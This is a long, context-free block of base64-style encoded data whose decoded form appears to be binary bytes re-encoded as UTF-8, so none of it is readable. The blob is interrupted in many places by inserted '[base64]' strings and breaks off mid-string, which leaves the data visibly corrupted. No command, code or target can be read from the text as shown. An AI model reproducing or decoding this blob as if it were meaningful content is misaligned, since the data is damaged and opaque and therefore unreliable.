AJw7XDq00Cwq/Ch8O3w7DDlwvCmsKhw4ZFwrzDtsKjw4shw65mwo3DlzDCiMKaDA8aCcKMNCgLRsOiwpHCj8KHw7LChsKbw7DCpcKvSmvDgMOEwonDo8KqP0lzw5t4LFV4NcOHbMO9RsK0wqtZw7V8OCYPw4LCmn1yw5Erwq/CqU0TwrvDh8K2wrzCgHBXVQN8dDnCnsONFicCwqN7F8Orw6tEWsOjK8KYwqrDkC/DosODw4vCrht7wqrDmgXCnMKVe8Kyw73CqAZgw6NJAsOGw61oE07CgE90MMOqwo3DucKPw7fCrBEpwqADC3bDhSXChzfDq8OIaFgWw7rDn8Knw4PDrsKmw4zDkcOKAArCgsK7w57DryY6wrrChV3DgsOsY8KSwq/[base64]/ClxcWcsOaw6LCpRVPDRPDhwDDi3slwq40N8Khw5XDmMKMJTBVw5XCjyTDky5cwrB8w5rDr044WDUkw6DCtsKoIsKjNhnChgnDoMK6wrPCq0IBSsOjY27DoFnCr8OVwp49Yx/Cs8OEZTg+XBHDv8Ogw59ww4TDh8K+w5rCv8O5wovCnAHCoxsLOXFnw4rChcOGVjjDncO0w5ZlwqPCncKYwpfDiMKwwqvCtcKywqnDuMKqEsONRcKNwr7CuUprw7bCtws+QcOSFQVlOMOSw7p/[base64]/CncKqw7bDiAgpQsKePWQTbQDDhV8lw5/DkVTCoB3Cv8OtwoJUw6s+OMKzfMOPYsKjw7BmTCPDg8Kqw412Y8O/XjzCt8KFwqrDssOCDhHCtBQdacK/w6fCpgDCuFDCpmbCn8KtK8OIw61UHsOTdwhLEMOKw67Dt8KfwpNRVHnDnMOnw7PCvT3DuR3Dlnw1OcOmQ8O9wo/CusKUwoXDuCvDrcKaRMKgUnTDlsKAwq11RGXDkjTDqMKQfCEtw5hZwrhGwpBFw77CocKpdsOlw5DCocOrd0JqwpI4wqRGSMKQKix8wowLw6DCs8OgZS5gA8O1wr/[base64]/CnsKCw7DCrsKjw5rDrihCZl5jasKQwrARblHCm3rDjirChcK5P8KNw6QEX8KSDMKOccKeM0IsKsOGL2h4KSrDgSTDvg9KLcO7w4nDh8OMw68MP23Dl0EQwrTChyPCnVIOwrjCh8KBTyPDvUPDs8OZLDHCjWrCu8OEbcOha8Ogwo7DlsOawqNqw6/DssKJLzzCuzvDnn7Cg0g/w7jChE4FfW0JAcO8bMK3w4TDnMKyHcOOwpcbIcO6wpnDtMOSw5DDusKQwpXCqxfCrj/CmmlNFXzDkWjCmiPChMOZKsKxYW4qNzXCtMOdNn/DisOIw6DDjMOXKBAVwpnDoCDDrcKsw7BEw4YWLMKVNsKYYMKzMwPDnkTDuMOWK0Ztw4Nxwr9TwpfCvggibGFsOMOXw4seV2vCpsODXMKWB8OMw4hBwrfCrw/CqnfDli3CmsK7C8K+K0xkFh5MWsKPNsOzQsOOMW1Cw63Dt0DCusOeUMKlw4rCsMO1wp8/TMKcwq3DoD7DscKWw77CuVByw4hFwq3Cg8Oiw7bClF/DhRl7wp7Ci8K7w7YlwrPDijUUwp7ClU9HOMOPH8Onw5BMw45pw4rDrsOlHwJ/[base64]/Dmld/w5HCmTrCmgLCusOFw78+wrddKUNvY8Ojw4nDkEgswonCp3NLworDoRA3wp8+woJUw7c4w6HClMOREcK5wohkfC16w6/DviHChMO1RSlywqnCgEkyO8K5eRdhOklfb8O9w6HDkcK2X8Obwp3DvTHDlSLCuyYxw5fCiA3DhwXDhcOXeRwHw7DDqxbDtX/Cq8KgZSgoPMKXw51PfBXDrcOzw7PDmsKpLMOzwoIcPRoyY3HCvz7DgsK5CcKZTT/CgU5EL8KfwoplwrV7wprCjcOBwq/CrMKkB8OiTB/[base64]/CmmDCuMKRw7LDiMOvbMOcwp1lFD11wrHDlcO2w5kyw57CnMKVHCDDoDHDhXDCqsODbsO7w6Rjw5xwwp5dwp4Dw5UxwqXDnMK8b8OSwqvDrsKCT8KMZcKtH8KYK8OJwpPCglwewr0owp16w5zDlHbDsR7CgBbClzTDgC7CpGkfYRxSwoPCuz7Cg8KILRQ0Fi/Dl8K/enrDoxTDijDChMOIw5PCq8KWc33DjhF5wrQSw5YSwpwkwpQUWsKTUhpuKmjDucKswrZBw7AUJcOxwrJvwqHDpCzCl8KNd8KSw7nCusK6DMO6wovCtMOcU8OSQ8KbwovDr8OBwpslw5IVwoTDoVI6worCszzDlcKywpp4wpXCnMOQfW3Cu8KrNS/DiWnCh8KtFQvCpMOqw5fDvHQtwq59w51pK8OvIFBMbAkKw7kswp/[base64]/CgmxDwr0/wrItaXHDpMOKwq9nd0fCj8KEfynDhkonwr/[base64]/w4HCiMO0dcOSR0xiw4HDvBI/w545BMKyw5nCrkkCwrs9VMKlw7vCq8Oswo3CjsK3IsKsShRoBDXDpsOZw484wrMwYXMtw4TDql7DusKawonCtsOmwoTCicOPwp0wAMOcay/DrxfDkcOdwq09KMK5AxHCrAfDj8KLw43Di8KNQCHCjsKHCT/CjigVV8OGwqDDi8K3w7g2I3F5YmLCqMKiw5plV8ObRkPDmMKIb0fCp8Ktw79/FsKYHMKzdcK5IMKfwqxwwo/CvjAlwo5pw47DtQdvwpnCtmQ9wqTDgXlbVsOnwrZ0w5/[base64]/[base64]/CgsOubMKDw7XDtgfCnDPDi3QXw7PDhMKLecKWLMK4JkUkwp05wrUla2HDpxdrw53CkSfCn3NpwqDDmDTDi3N2w4TDuFAuw7Abw7DDmRzCkBYxworCtmowC15QIkTDiGV4D8OsXgbCv8K/S8OBwpRhEsKrwqrCr8Ofw63CuBbCgXMiJz0MIFohw6LCvyRETFLCoHhCwo7DjMO9w643TcOvwojDv3AhHMOtGTPClXDCiEEww4fCrMKgNydEw43DiT/CkMOqIsK3w7QawqIBw7QFTMOhMcKJw7jDlsOPPwB2w67DgsKlw6Q8UcO8w7/DlRDDm8O6wr8BwpHDlcKqwpPCq8KkwpPDuMK2w691w7TDv8O/Qk0Qa8OpwprDpMOsw5ULG38ZwpNnXm3CkTPDqMO4w5PCrsKhd8O0VEnDuHQ1wpgLw61dw4HCrzTDqsOjQxfDqWTDgsKwwrbDqDLCnULDrMOUwo9EKiDCqnZ2wphew6xkw7dpBsO0Pyh6w77CpsKOw4/CvwzCqQTCokXDl2bDqiQmBMOTE0IRFMOGwozCkisZw4LCjDDDh8KxcMKlA1PDt8KMw4LCtnjDqz45wo/Ct1w+XEJwwqFKTcKpGcK8w4vCl2DCgFrCmMKdUMKPCjpXQj4Yw7zDr8K5w4fCpwdiRhHDrTQNIMOgcjRbcUTDiW/DrwICwqoiwqQxfcO3wpZvw4pGwpE8cMOZf0QfP1bCkHzCrC8zeywXeQbCocKWw70ow4LDp8Ouw5I0wovCn8KLPi9DwrjCnCjCgW9kU8OKYMKvwrjCj8KOw73CuMKjDkvDjsO4PG7DgGMBQFZhw7R+wpYcwrTCtsKKwpvCl8K3wqc5GjzDn08sw6/CiMKnZgpew4dDwqBww7jCi8Kow5zDvcOqQRlIwrNvw79DYhTCgsKhw650w7xtwrN/[base64]/Ci33CmMOlbMKyBcKbwqDDuEtjaGBXf8KGfMKoX8KhwqrCmsKMwpIiw6BIwrfCtT8Awo7Chn3DoFPCpW3Cp0wew7vDucKsMcOAwoZtTDgkwpXCjsOlJV3CkGoaw5AFw7ljGsKnVnR/ZcKYPE/DiDpLw60owqvDhcKqasOfFcKnwq0ow7LDs8KwQ8OxD8K1d8O+aU88wq/DvMKndDjDonHCpsK+cWYvTmQULwnCocOtGMOAw5ZyPsK8w4NKN2bCoWfCgyjCnXLCncOISgvDksObG8Knw4MBRsOqAivCuMKWGCIhRsKMAjFIw6B0QsK4XRbDksO4woTCth5ldMK6cSw3wos7w7DCgMOYJcKqdMKLw6AewrDDgMKcw6nDkSIdHcOYwq9AwrPDiFMkw4/DtzLCs8KJwqIlwonDhSXDmhdYw4JTYMKsw5zCj2DClsKGw6/DrsO/[base64]/QF/ClkTDrC4UwqoeFALClxDDnkEfEcOZw7nCkk/Dm8OfQW4cw75pYER9w6fDlMK9w78twoZYw4RBwrjDuAYSanPCn0okacKIGMK6wp3DvzzChy3Cow8Ja8KFw6daMzvCrsO6wp3CqiPCksO2w6vDqF1vLinDhE3DhMKPw6Bsw4/DtSxkwq7Du2Mfw6rDvXwuH8KSZcKlAMKWw49MwrPDk8KMOmDDuUrDmxLCvx/[base64]/Dn1N+wqjDkFdvw4HDkXVBfgDDjXXChsKnwpnDgcOWw7NBFB9ww67CqcK9e8KewoZFwqPCuMOcw5TDqcKLGMOow73Csmkvw4wgcFQ/w7kWZMKJejBPw5UNwo/CiGUHw4rCj8KpGQ8iBDbDrDvDisOIw5PCksOwwosUMhVXwqjDtnjCmMKiUzhlwp/DhMOow6YHPgcNw4zDpAXCpsK2wrByW8KPGMOdwo7CtFHCr8OJwod1wr8HLcOIw4U6bcKfw7rCi8KbwobDrmfDlMKcwoFBwohnwptJUMOdw5BSwp3ClR9eIBzDpsOSw7oCeB01w5zDoBjDnsKswoQxw4TDjB3Doi1aSFXDuV/DkVgJDx3DohbCo8OEwrbCo8Khw6IWZMOeQ8Otw6bDijnCnX/DngrDpjvCu3/Cq8Ofw5ZPwq9nw4xeeB/[base64]/DpcKPw4vCqy4pwo4jw4clbxUowr9YwpwJw7zDiRYTw7DCgcK6w6sjasOLQsOPwq0cwofCkDLDq8OMwrjDhsKGwrIXQ8OJw6AlUsOEwqvDucK0wpseZMOmw7IswqvCuQnCtMK/wqVBHcKVZHhiwqrCi8KgHcKbf1hxXMOXw5NHZsKbdMKUwrVQEycKScOkGsOTwrJ/FsOrdcOMw7ZLw5vDh0nDsMO7w7zDkk3DusOuUmbDv8KBT8KINMOywonDhxh0FcK7wrDCgcKeUcOCw7AQw7rCvQx/[base64]/CnXvDq2bCgMKQXcOEw43CocO4WMO9W2bCk8OCwoBowrMlQMOaw5jDvR3CjMO6dy1Uw5MvwpHCtEHDqATCumwJwp9IZCHDp8Oaw6fDocKUZMKvwr7CmjzCizQoZFnCqE51NkxAw4LDgsOSEMKSwqsgwrPDmyPCscOcHFjCvcOxwo/CgBt3w5ZAwp3CkW3DlMO/[base64]/DmcOOw77CrcOfw6tjwoTDusOxw6rCrMOlAWNOH8K6wqVow6/DnF5qTjrDgEEIF8OCw6jDvcOww6obYsKZAMO8ZsKjw6bCgyoTJ8O2w4TCr3vDncOAYyoAwo7DtzIBAMOtZnrDrcOgw7Y3wr0SwrnDsB5Dw6XDsMOpw6fDpGtswo7DvsOuBmhZwqrCv8KSSMK/wo5XIHh5w4cJwoPDm2wdw5fChTZXdQLDrDHCpSPDnMOPKMOhwp4rSX7DljjDsl7Dmy/Cowpjw7Z2wq5TwoHCkAvDvALCncO7THXCilDDl8K4JsKMIlhTFHzDtVY+wpbDocKaw4/CuMObwpDDqBLCg2rDqVDDgT7DjMKVB8KHwpUzwrhodmN+wobCo0l6w4wuLllkw4JPBMOXKhrCgmFPwq0KVcK/[base64]/CsGtrw4bCqcKTw7wSaGksJ8Kba03Ct8O7w7nDiFFBQsOiXQrDnXV6w4HCm8KjUBjDqGB4wpHCmQnCindnGXfDlRglA1wvbMK7wrbDhz/DssK4Ykg+wrlPwpzCsW0QPsOfZQTCoRtGw7DCrApHWcOMw5nDggVBK2jCrsKAVGo5XjnDp3x9wqlOw7cVckJdw6snIsKfRcKhJQkfDlUKw6HDvMKwenPDpjw0SzbDvmBca8O/OMKjw5c3WWAxwpMLw6fCiGHCjcOiwpJSVkvDusKfTHbCiy4cw7tTAzVVCSpZwqHDi8OGwqbCocKUw7jDgX/CsXRxMcKnwrdqTcKXEEHCtGRrwqHCucKRwp/DrMOJw7PDlXDClgnDt8OawrUWwrnClMOXWntQNcK/wp3DkUjCjWXCnFrCgcOrDA5/QUgbQ0hnw50Fw5pZwoXCocKowpdFw7fDumfCiVPDnTcSBcKYHx5qWMKIMMOrw5DDo8KcfRR5w6HDisOIwqJFw6zCtsKUdTfDlsK9Qj/Dnl8Pwq8mVMKNXBVgw7B7w4oCwrTCo2zCjS1BwrnDp8KTw6hTRsOqwrjDtMK9w6HDk3fCrgdXdzPCh8OLZAscwqtewp1+w73DoAV/A8KWVFQ9Y1HCjMKQwrLCtkUWwo0gB0g6RBg9w50WKh8+w5B8w6URPT5CwrfDusKAw6jCncKFwqlBDMKqwovClcKFdDPDrkTCmMOmMMOmXsOjw4bDpcKnYAFxcHPCiVUGMMOTdcKAS2E/XkUWwqw2wofCjMK5JxYNE8KjwobDrcOoDMOawrPDrMKDAETDoktUw5QMHX5Cw4I0w5LDnMK/J8KUeQsNT8K3wr4aWVl3H0DDqMOaw4Myw5/Djj3Dkgoda1xwwp9kwpfDosOmwp80worCrQ3Cl8OVMsKhw5rDlcOoGjfDtgHDhcO6wpF2Z0kkwp8mwo56w7fCqVTDiT4BF8OWWTBwwpjDnDnCsMOyO8K/[base64]/CusOPw6HDjcOHwpTDkcKewrIWwodFOcKRTsORwqzCtcK4w6TDnMKzwocQw6bDhClJVGArXsK1w485w5HDr1/DuAHDh8OwwrvDgS/CicOpwrZXw4LDkE/Dq2BMwqNVFsKYLMKAWUHCt8K4wpMoeMKAFSppTsKtwpV0wojCqlvDr8OHw5IkK0kaw4c2QEFJw6MKQMOXClbDrMKMQ23CmMK2NcK/PTTCvSfCgcOnw73DicK6Djtrw6J0wrlPLXlyOsOwEMKlworCtcOyblvCjcOdw68YwoU5wpVQwpXDq8OcecOSw7XCnFzDiVHDisKVIcO8FQ45w5bDqcKXwqjCgzhew4fCg8Otw7M8FMOvE8OIIsOfDgx2TcKbw5/CpH0ZTcOjfnQtVgTCiGvDtMKqSXZtw7rDqUN0wqBFAQPDpz5EwrzDoQ3Cl1ZnV1tMw7HDp2R6W8Oswo0Kwo/DhHkEw7rCtStxb8KRYMKQF8KtK8OcdmLDjSFaw5zCqDTDnQtoRcKNw40wwpLDucOhdMOSBV/[base64]/QB3CllnDpcOewpdQw5xFw7FmwpzCvlbCqDHCiDrCjjfDnsOxBcOWwqvChMK0wrrCnsOxw77DkUAGe8OndVvDvhhzw7rCl2ATw5FxP0vChxHDgVHCq8OBJsOJUMO6BsOyShRBXWw1wrZNG8K9w6DCqF4Lw4kew67DvMKXIMKxwoJRw63DvyzCnCA/[base64]/CtsKASsO+RsOJIcOow7hFB8KsbhUbRC/DrG/DncKHw69xHkLDohM4CwEgfkwvGcOMw7nCgsOzWsK0e2xsTHTCt8OJNsOUAsK0wpE/dcOKw7BtO8KowrccEyceE08EcDwlR8OmFXXCnVrCoSc7w454wrvCqMOfFmwzw7piS8KdwqPCkcKywrHCjcODw5XDrMOvHMORwpovwoHCghTDncKLS8OFAsOAaibChFNPw6dPVsO4wqDCu1Jdw7RFccKuFDDDgcOHw7gVwofDn2Ypw7TCmnonw4jDggUMwosTw6x4Yk/CgsOlLMOBwpQpwoXCmcKJw5bCoVvDqcKbaMK9w67DqsOcdsOEwrLCsEPDmcKVG1XDpyMiXMKkw4XCu8KPDU9LwqB2w7QkNmd8RMOxwp3Cv8KZwpDCjAjCl8O5w4gTCxDCp8OqQcKKwpzCnB49wpjDkcOuwrUjJcODwqRDL8KYHTTDusO/P1rCnH3DkCPCjyrDksOpwpYpwonCtg9LOjIDw4DDmhPDlCBaO0UVLMOnesKTQkfDq8OAOnI1fTjDk1zDjcOKw6Qyw4/DosK1wq4nwqE2w7/ColzDvsKZfkXCjkLDqmIew5TCkMOAw6Vte8Kww4/ChW8Rw7nCvMKTw4EIw5rDt1hGKMOraSfDj8OLGMOuw7o2w6gYMl7Dp8KuDTPCq2FiwogSTsOqw6PDn3LClcO9wrRaw5XDiTYMw4Q5w5HDsSrDkH/DiMOyw7jCmQDCs8KhwqrCr8OBw586w6/DqlB5X1cVwoJJfMKoYcKeKsKNwpB9XiXCg2PDpQvCrcKFMx3DlsK7wqHCizwZw6XDrMK0GCrCqnNJRcOSaQHDn0AgHEgGHcOvOBg+RU/Cl3/Dqk3DucKOw7zDtsO+V8OILHnDgcKoZ0R4PcKdw4xNCzPDj1Z6VsKUw7/CgMOPZcO2wqTDsXfDpsOMwrsUw5bDlnfDlsO3w5kfwoZLw5/DrcKLMcK2wpBzwonDmn/DrjxawpfDhgPCvnTDucO1BsKpZMKsATl/[base64]/wrdBwp7CtsOjw7owwqhRw64MGybCsG3CuMKVPxV5w6HDswvCs8Kbwow9BcOjw6zCvVEFe8KmIXvDrMO9TMOPwqsCw6cqw4liw4ZeJMOQTz4RwqJkw5vClMKdSmoCw7PClUAjL8K5w7DCicObw482TlTCisK1SMKmHT3ClRzDpF/Cu8KyFTLDmiLCiBDDscK+w5bDjEUJP1wGXxRaQsKJbsK8w6DCjT/Dixc6w6bCkm1kH0XDkybDksOAwqTCuHcHOMOLw6oJw5lDwqjDuMOCw50cR8O3AQw+wr1Ow6fCi8O0fQVxPg4nwphRw7wCw5vCnCzCgMONwqoBJcODwpHCv3bCjEvDjcKLWR7Cqx54JSnDncKSRTYvf1vDicOdVEhuScO+w5h/GcOYw63CtxfDkRRhw7VhHRlhw49AZHPDtSTCtSzDvcOrwrDCvC4RB3rCoWIbw4zChMKAQWtIXmTDnBstbMKbw4nCoFTCpFzClsOlw7TCoxPCn0LCncK1wr3Dv8K0TcKnwqRqNlIBXErCpHXCklNww5XDjMONXToYHMKGwovCo2DCjy5zwpDDulBiNMK/Mk7DhwPCqcKDMcO0DhvDpcOnWcKzP8KHw57DigYVBhjDr01vwrxzwq3Ds8KLBMKfOsKJLMOUw5nCisOHw5BFwrUDw4fDqnXClUYXfFI7w4wXw4XCv0hhWkQufhlIwpNqaUpbK8Ojwq3CkH3CoD4zSsOAw4BdwoQvwr/DlcK2wpcaMTXDmsKXVAvCsV0jw5tjwrbCocO7TcKTw7Eqwr/Cv0gQJMO1w5/DtlHDohTDpsOAw4ZDwqhNOFFCwoDDlMK6w6TCmxN1w4vDvcKKwppKU09vwpjDmTfChn1Bw4XDnC/DtRR6wpfDiBPCjDwVw4HCnGzDrcKpC8KqQMKQwoLDhCLCl8OLDcOVUnRvwrTDjG/Cm8OwwpHDmMKGPsOWwo7DoSUaGcKCw7TCpMKBSsOyw7HCrcOYLMK3wrdjw6cnbTQAXsOfA8KSw4V0woE8wpVhUzURJmbCmRDDkMKDwrEcw7kgwoHDoGF/[base64]/BMO0wq1/[base64]/Dh0w7N3oKwo3DgFsSwprDim9jeFheKsOHXnN5w53CqmDCl8KdUsKOw6bCsjpmwqdnelctdSzCuMOCw6B1wqrCi8OgMlUPTMOYawzCu3XDrMKRYX8LHkjCpMK2YTJzeTctw6EEw7PCkyTCk8OrPMOFO03Di8ObHRHDp8K+RSIDw5/CnnbDrsOLwpPDoMOowqxow7LDgcOsJDHDsVzCjVIMwolpwpXDmgoTw73CiDzDiQRKw6TCjiBHMcOdwo/DjA/DtAdvw6YKw5fCssKpw7hGMnxoEcKSA8KiC8Ozwr1Cwr/Ci8KIw4ReLg4EDcK/AAsxFFUewr7DvRfCmjhjbTMkw67DnCIdw5fCiGhKwqDDhnrDvMKzfcOjDEBPworCtMKRwobDgMOfw7jDqMODwrDDvsK7w4fDkQzDmzAIw6Bhw4nDlkvDgsOvMEcyEic7w6JSOno7wqULDMOTNlsHXQPCk8K/w5/Co8Kpwo9iwrVkwo4mI0rCkH/DrcKeeDY8wqFTfcKbbMKowqFkZsKPwoQGw6lQOUksw4srw7w4WMO8cmjCkWrDkQFjw6rClMK6wo3CrsO6w7zDsBTCnVzDtcK7YcKNw6HCkMKjHcKew5DDigA/wptKOcKPw4pTwqlXwozDt8KkKMKWwq1ywq0ERXXDmMO3woLDsE0rwrjDosKRNsO+wpk7wr/[base64]/Dj8K4w6d1wp7Cm8O7PcKSwq3DtUlCwqDCh8OJwrp/GB82wq/Dm8KvUT5Pem/DusOGwpjDpxZfE8OowqnDisOmwqnCm8KDMAPDhWDDm8O1KcOYw5ZKYE0VTxrDlEpjwpTDjnVlesOQwpLCncOYSyUdw7MHwoDDuiLCuGgHw41NTsOAcUxUw6bDr3TCnTVTe17CvRwxU8KpNMOkwpLDhhI3wpprA8OHw7/DicKhK8Otw6rDlsKLw5ppw50DcMKEwqHDhMKCOUNJYcO6csOkE8O/w6lUfypUwo8EwooUUi1fOXHDsxhUMcOeN1QDXh4qw5RReMKcw5jCosKdMwVTwo5BYMKTMsOmwp0bbkHClGMcRcKVV27DrcKWDcOlwrZ3HcKzw7vDjjQ+w7Elw7I/ScKKMFPCgsO+QMKzwrfDqMOPwqNmSG/CmGDDrzQxw4BTw7zCisK6WELDs8OZFErDhcO8S8KmWCvCkwl4w7F3wpvCigUEE8O+IQFzwrM5SMOawrvDgG3Ct1nDqDDCjsKRwp/ClsKiBsOCeVFfw5ZcRhFtdsKhPUzCqMKVVcKIw4ovRCHDsT5+ZHvDn8KPw4p4ZMOOaS8LwrIZwrNTw7Nww4LCq2XCo8KxKQwnWMOfesOwWMK/[base64]/CscKRDTZPa8OwwowLcHjDiX7CohXDqj9GJHTCsz4BD8KyNMK1HVXCncKKwonCt2/DhMOGw7xMZTJTwr92w5vCoXFtw5vDt0JPVWfDqsKZAiBHwpxxwrc7w6/CqxRiwqLDssKpIgEfM1N9w7s0w4rDj1ETFMOFFjx0w7vCl8OydcOtFkfCncOtHMKawrrDuMOkFW58PH9Jw4HCpSJOwoHCtMOIw7nCqcOyOH/Djk1/AXY5wpXCiMK+YSAgwqXClMK5A0MVecOMEjZJwqAtwpxkBcOiw4puwrnCujTCscO/EcORLXY6C0MYZcOFw40SC8OLw6Edw5UJQF0TwrPDrGlcwrrDmkbDm8K0QcKJw5tLb8KdO8KqBsKiwrPDiW48wo/[base64]/[base64]/w54oBMOYw6fDkF/DsE0SbgF9wrB4wqzDp8KYwpLDr8K1w5/[base64]/wpvDsMOTVkPDtcOHwplnw41gwoLDoMOGwoJGwq19bwxOB8KyOC/[base64]/[base64]/[base64]/CqkwNwoAEwpzCqcO4w7rCgMKVw6XDingwwp7Csh4wJAbCuMO3w58yPHJxSUvCoRzCt2hRw5VxwqTCiW5+w4fChhvDg1HDkMKRcwDDu0bDgzg/dyXCgcKvUW9Rw77Do1/DoRXDtVhuw5nDisO/w7HDnzVbw7QOVcOUB8K2w5/CisOCAcK8RcOrwpLDqsKjAcOlJcOUKcOHwqnCo8KXw64iwozDpyETw7pkwoRHw709wrPCnQ7DpEXCkcO6w6/ClDwlwozDpcKjMEQ9w5bDomDCinTDuG3DrjNswqsCw50/[base64]/CpcKBw67DhMK9FMOacMK/wowPbDFUKAXCscKZUcOVXcKxFMKvwq3DgSPCtSLCin5qbk5eNcKafhPCgCLDh1zDmcO0N8OzEsOpwq48BFLDosOYw6PDu8KdP8Kow6Vxw5TDnhvCpShRa3olwrTDv8Oow4/Cr8KtwpcVw7hGAsKRIHnCsMOqw6Q3wo3Cp1bChEQSwpfDgFprZMKnwrbChRFXwqE9FcKBw7VVDwN2Yhlma8K2MyI4ZMO7w4dWSXVtw5ptwqLDosKEWsO0w4DDih7DusKGHsKJw7UKSMKvw5FAwrEtQ8OCesOzSWbCqkbDjVXCtcK/PMONwoFifcOpw5ogcsK8L8OPYXnDlsO4EWPCmgnDtsKMSB7CtCVMwolYwoLCisO+EC7DmcKcw6RQw7bCkXPDlSTCr8KnP0kfXsKmRMKcwobDisKocMOPWjdNAgkewoLCsm7Dk8OtwofDqMOdS8O0VAzDigMkwpnDv8Osw7TDsMO1ERzCpHUPw4jCgcOIw69ZRB/Co3EPw6xTw6bDlyJ/G8OEblfDt8KbwqwgakteZMKSwrYpw4DCisObwpUSwrPDoBoMw4R7MMO1dMOUwrdxw7LDgcKgwpfCkXRsKxbDgH4rLMOAw5fDon8/B8K+EMKuwo3Cq2UcHxTDkcKlLQ/[base64]/DmsKywoJfG8KAZcKDw4RpwrMqKMOzw5VZwoAgURjDqiJOwqxPW2bCgQ0qZR/DhDvDg04ZwrZYw6vDnWFSQcOKesK/BTvChMOow67CoWR9woLDt8OhHsK1CcK7eUc6wojDpMK8O8Kyw69hwo0/wrjDrxHCjWMEeH4cUsOaw709FsOPw5jCmcKhw6o6ShlCwrPDo1rCvsK5WQZvIU/DvhbDqAN2aQhew4XDlVMERsKWTsKQHjvChsKPw63DqTvCq8OcLnbCmcKRwp0/wq0JeQcPUAvDqsKoN8OmJzpxNsKkwrhPwoDDv3HDmFE4wrjCgMO9OMKTKXLDhh9Yw6hQw6/DisOUTxnCvj8lV8OEwrbDt8KGS8O0w7fDu07DsUxIWsK0KXxqTcOOLsKKwpRewowPwpXCmsO6w5nDgWdvw6DCvlk8QcK9wpplFMKIbx0lfsOtw4/DrMOTw5LComTCkcKxwoTCp2jDlFPCqjHDosK2LmnCtCrDlSHDmBMlwpFtwoFOwpzCjyBdwojCg35Nw5vDixPCgWvCsAfDtsKyw4oow4DDgsK2FA7Cgk7Dhj9qU3rDgMOxwrXCvcOiM8K1w7knwrTDrBIOwoLCl1dcTsKIw6rDlsO7BsOHwoQawo/[base64]/Cs8OFdicxw5wEwoTDicO5acOIwqQjwrHDgsKRwrcMR0bDlsKkeMOqUMOSRWJBw5FpcFUZw63Dn8Ohwog2QMKeLsO/BsKNwpLDgFrClhR9w7HDqMOQw5LDqQHCmG1ew5IkSjvCmQdZG8Ozw7AJw43DocK8WFQ0V8OCK8O8wrTDn8Ojw7rCo8KqdBDDmsKUGcKBw7LDo0/CrsKJMBdcwok1w6/[base64]/CmR3DvsK2B8O+f0ktwpDCqGYRw7MMwp0zwovCkA7DocKpUMKPw70WVhIhKcOTZ8OyLnbCgH5Qw7E0an9xw5DCusKFfRrCp3jDpcOOUBPDssO3TkhMHcKSworCsRhwwoXDmMKnw6zDq3RwasK1aRc7LwsPwqV3MF9TXMKfw4JIIlR/UkrDu8KVw7HChsKWw656Zw0Rwo/[base64]/ID5iIsKHCsOVa8OTHAJ5bcK+w47DmUzDgcKmwqggIsK3KgMsRMOGw4/CvsK3dsKhw5MHAsKQw5QgLhLDqQjDmsKiwrArSsO3wrYUEQR6wpIxF8O7FMOow7ciUsK3NBEEwpHCucOawrF6w5bDpMK7IVLDuUTCt2c1C8K1w6YFwofCmn8YTl0fNEgiwq5CDFlQB8ORClUQPHnChMK/BcOIwpzClsOyw4DDiB0OHsKkwrrDhTZqPMOsw51wC1bCphk+Rn0zw5HDtMOVwo3Cm2DCrTFlDMKhXRYwwpPDtERJwofDljjCsFxAwpXCii0vPznDu25gwqjDi2LCscK5wocjDsKXwo9CeBzDpj/[base64]/DsMOFw7ZMw6XDkcKNw47DhRjDtsO1wqRjCMKcTwHCuMO4w7nCkBpVIMKUw4FlwpnCrihMw4jCuMKawo7DnMO0w7A2w5vDh8OCwoV1XRFoIhYNfxPChQNlJjUKdSIuwpQTw4xURMKXw4AOZQ/DvMOYFMKbwqkBw5suw6fCu8KsbhVKImTDkktcwqLCigAPw7/[base64]/CjEnDpMKLwptLX8Ovwr8YFsKpesKdK8OhCgjDuhzDgMKZOFTDoMKAMEkJVMKNDjRHScKyMSTDrsKrw6tKw47ChMKXwpsrwq4IwonDp2fDpzvCt8KgBMK/IynCpMKqWW3CrMK5cMO7w5Q/wqRqRm4CwrgTNwDCssKjw5TDuVt+wq1AT8KjM8OIF8OAwpAOLV1zw73Dr8OSA8K9wqLDtcOZY0VPYMKTw7LDqsKbw6jDhsKDEVrCgcO6w7HCsG7DminDmTgUUCLCm8O/wo8bBsKCw7BdLsKWZcKRw50DETTCjBvCmlzDkWPDlcOHDSTDuwEjw5/[base64]/w5UmGQXCkhIxB8Kaw6o0w5TCkMKRCcO4Gx/CukBEwozDr8KgNmAAw7PCplNSw4LCr1jDr8OPw5okKcKDwoJDXcOmLCjCsBFkwoATw6NKw7bDkRHDmsKYe3fDvzfCnyLDpRXCm2dSwrFmfXjCqj/CvwsDdcKXw7XDp8OcBVjCuxd2w6rCjcK6wrZYMC/DsMO1XsOTKsOSwoo4GDLCmMOwaBLDr8O2HnNQEcOqw5PDmkjCpcKjw5nDgT/DlBoEwonDh8KUQsKCw6fCpcKnw6zCgkXDiVIGPsOAJ0bCjnrDkVQGGsKAFzENwqt8Gi8KE8OVwpbCiMKMf8Ktw6bDslQCwop8wo/ChkbDu8Kew5lJwonDtE/DljbDsB1SfcOhPF/CqQ7DlW/CrsO6w7wfw4/Cn8OLLSzDriZyw7dMTcK+KknDuBM9RGTDtcKTXFxtwrRmw5New7cOwog0U8KpDsKew4cdwog/KsKvc8O+w60Uw6TDsWlfwp1xwozDl8K8w6fDihB8w77DvcOtPsKEw7rCqcOOwrZkSjAWHcOrS8OtCgMKwoY2B8Oyw6vDkwksIS3ClcK8w6pZF8KlcH/Dm8KNNGR6wq1vw4LDlhfCk3ltVQzDjcKCdsKhw4AiNxM6B10rZcKBwrpwZ8OwI8OaWjxEw5LDhsKEwrE2QGXCrDPCkMKqNTklQMKsSATCgWHCkGBcTBsRw67DtMK/wpfDhyDDscO3w4h1KMKZw4XDiU7CvMKCMsKcw4k8CcOCwrLDs0nCpDnClMKyw63CtxrDrcK4dcOow7DCqWA3BMKvwpBgb8KfaD92ZsKtw7Uuwp9Pw6PDkSUbwpjDnm1zaGEHP8KuAQszF0fCo19TVhp/Oy4yZxnDmC7DnzDCmTzClsKyKlzDpn7DrjdrwpXDhiEuw4I2w57DvknDqV1LdUnCukAzwovClFrDusOIVlHDrXNjwoZgbnTChcK+w6x2w7rCrBAlIQQUwrcOdsOQW1/DpcOzw7AZKcKcXsKXw6odwqh0wphYw47CrMK1TznDux7CucODLsKdw6JPw57CksOEw5bDpSvCmEDDqgMqEcKWw64iwqYzw6BaWMOpRcO+wo3DrcObQR3CtQ7Dl8K3w47CpiXCpMKYwogGwrB9woxiwp5Sc8KCRF/CjMKufHFfcMKgw41YZn01w7oqwrDDgUtbacOxwpwiw4VQMcOSH8KjwpXDhcKmSGfCvQTCsQfDlcOqD8KJwo